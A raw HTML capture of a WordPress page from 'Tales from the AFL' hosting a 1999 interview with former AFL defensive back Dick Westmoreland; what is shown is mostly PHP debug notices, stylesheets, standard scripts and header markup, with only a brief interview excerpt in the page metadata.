

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://talesfromtheamericanfootballleague.com/afl-interviews/dick-westmoreland-november-22-1999/
body_size: 35831
content:

Notice: Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>wysija-newsletters</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in /wordpress/wp-includes/functions.php on line 6131

Notice: Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>gp-limit-submissions</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in /wordpress/wp-includes/functions.php on line 6131

Notice: Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>broken-link-checker</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in /wordpress/wp-includes/functions.php on line 6131

Notice: Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>Avada</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in /wordpress/wp-includes/functions.php on line 6131

Notice: Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>fusion-builder</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in /wordpress/wp-includes/functions.php on line 6131
<!DOCTYPE html>
<html class="avada-html-layout-boxed avada-html-header-position-top avada-html-has-bg-image" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Dick Westmoreland &#8211; November 22, 1999 &#8211; Tales from the AFL</title>

Deprecated: Function WP_Dependencies-&gt;add_data() was called with an argument that is <strong>deprecated</strong> since version 6.9.0! IE conditional comments are ignored by all supported browsers. in /wordpress/wp-includes/functions.php on line 6131
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Tales from the AFL &raquo; Feed" href="https://talesfromtheamericanfootballleague.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tales from the AFL &raquo; Comments Feed" href="https://talesfromtheamericanfootballleague.com/comments/feed/" />
		
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Tales from the AFL &raquo; Dick Westmoreland &#8211; November 22, 1999 Comments Feed" href="https://talesfromtheamericanfootballleague.com/afl-interviews/dick-westmoreland-november-22-1999/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://talesfromtheamericanfootballleague.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fafl-interviews%2Fdick-westmoreland-november-22-1999%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://talesfromtheamericanfootballleague.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fafl-interviews%2Fdick-westmoreland-november-22-1999%2F&#038;format=xml" />

		<meta property="og:title" content="Dick Westmoreland - November 22, 1999"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://talesfromtheamericanfootballleague.com/afl-interviews/dick-westmoreland-november-22-1999/"/>
		<meta property="og:site_name" content="Tales from the AFL"/>
		<meta property="og:description" content="DICK WESTMORELAND

Defensive Back

San Diego Chargers - 1963-1965

Miami Dolphins - 1966-1969

DW - What we had then is just amazing.  We didn’t have racial problems.  We were like a big family, from the trainer right on up to everyone else.  It was just"/>

									<meta property="og:image" content="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2012/06/1965-Topps-174-Dick-Westmoreland.jpg"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='validate-engine-css-css' href='https://talesfromtheamericanfootballleague.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.14' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://talesfromtheamericanfootballleague.com/wp-content/plugins/formidable/css/formidableforms.css?ver=92350' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://talesfromtheamericanfootballleague.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://talesfromtheamericanfootballleague.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://talesfromtheamericanfootballleague.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/css/style.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://talesfromtheamericanfootballleague.com/wp-content/uploads/fusion-styles/dc8d24981f121b873af7a743281e32e4.min.css?ver=3.0.2' type='text/css' media='all' />
<script id='st_insights_js' type="text/javascript" src="https://ws.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&amp;product=simpleshare&amp;ver=8.5.0" id="ssba-sharethis-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=59a5eded877428001122593c" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://talesfromtheamericanfootballleague.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://talesfromtheamericanfootballleague.com/wp-json/wp/v2/pages/6884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://talesfromtheamericanfootballleague.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://talesfromtheamericanfootballleague.com/afl-interviews/dick-westmoreland-november-22-1999/" />
<link rel='shortlink' href='https://talesfromtheamericanfootballleague.com/?p=6884' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 9.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 19.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--xlarge: 26px;--wp--preset--font-size--huge: 39px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://talesfromtheamericanfootballleague.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1725248941' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 30px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									
									font-size: 12px;
									
									font-weight: normal;
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
/*# sourceURL=simple-share-buttons-adder-ssba-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://talesfromtheamericanfootballleague.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:697df5d08a1f7*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-6884 page-child parent-pageid-5281 wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-boxed-mode avada-has-boxed-modal-shadow-medium layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-bg-image-full avada-content-bg-not-opaque avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://talesfromtheamericanfootballleague.com/" >

						<!-- standard logo -->
			<img src="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2013/07/tales-logo2.png" srcset="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2013/07/tales-logo2.png 1x" width="650" height="100" alt="Tales from the AFL Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		
<div class="fusion-header-content-3-wrapper">
			<h3 class="fusion-header-tagline">
			<div class="fusion-widget-area fusion-widget-area-1 fusion-content-widget-area"><style type="text/css">.fusion-widget-area-1 {padding:37px 10px 0px 0px;}.fusion-widget-area-1 .widget h4 {color:#333333;}.fusion-widget-area-1 .widget .heading h4 {color:#333333;}</style><section id="social_links-widget-2" class="fusion-slidingbar-widget-column widget social_links">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/Tales-from-the-American-Football-League-120130918046191/"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/TalesfromtheAFL"  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" href="https://www.linkedin.com/in/todd-tobias-13a91b28/"  data-placement="top" data-title="LinkedIn" data-toggle="tooltip" data-original-title=""  title="LinkedIn" aria-label="LinkedIn" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

